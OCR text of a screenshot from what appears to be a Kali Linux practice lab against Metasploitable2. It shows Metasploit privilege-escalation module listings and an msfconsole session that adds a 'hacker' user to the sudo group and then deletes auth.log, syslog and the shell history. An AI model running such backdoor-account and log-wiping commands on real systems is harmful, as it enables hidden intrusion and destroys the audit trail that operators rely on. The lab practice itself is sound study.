 mware-amd64 - VMware Workstation
Tabs Help
Home kali-linux-2025.1c-vmware-... Metasploitable2-Linux Window...
1 2 3 4 2 11:14
root@kali: /home/kali
File Actions Edit View Help
213 \_ target: Windows 7 x86 .
. . .
214 exploit/windows/local/ms14_058_track_popup_menu 2014-10-14
normal Yes Windows TrackPopupMenu Win32k NULL Pointer Dereference
215 \_ target: Windows x86 .
. . .
216 \_ target: Windows x64 .
. . .
217 auxiliary/scanner/misc/cups_browsed_info_disclosure .
normal No cups-browsed Information Disclosure
218 exploit/linux/local/cve_2022_1043_io_uring_priv_esc 2022-03-22
great Yes io_uring Same Type Object Reuse Priv Esc
219 exploit/osx/local/mac_dirty_cow 2022-12-17
excellent Yes macOS Dirty Cow Arbitrary File Write Local Privilege Escalation
220 exploit/linux/local/ptrace_sudo_token_priv_esc 2019-03-24
excellent Yes ptrace Sudo Token Privilege Escalation
221 exploit/linux/local/vmwgfx_fd_priv_esc 2022-01-28
good Yes vmwgfx Driver File Descriptor Handling Priv Esc
Interact with a module by name or index. For example info 221, use 221 or use exploit/linux
/local/vmwgfx_fd_priv_esc
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > useradd hacker
[*] exec: useradd hacker
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > passwd hacker
[*] exec: passwd hacker
New password:
Retype new password:
Sorry, passwords do not match.
passwd: Authentication token manipulation error
passwd: password unchanged
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > usermod -aG sudo hacker
[*] exec: usermod -aG sudo hacker
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > rm /var/log/auth.log
[*] exec: rm /var/log/auth.log
rm: cannot remove '/var/log/auth.log': No such file or directory
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > rm /var/log/syslog
[*] exec: rm /var/log/syslog
rm: cannot remove '/var/log/syslog': No such file or directory
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > history -c
[+] Command history and history file cleared
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > rm ~/.bash_history
[*] exec: rm ~/.bash_history
rm: cannot remove '/root/.bash_history': No such file or directory
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(root㉿kali)-[/home/kali]
└─#
move the mouse pointer inside or press Ctrl+G.
Search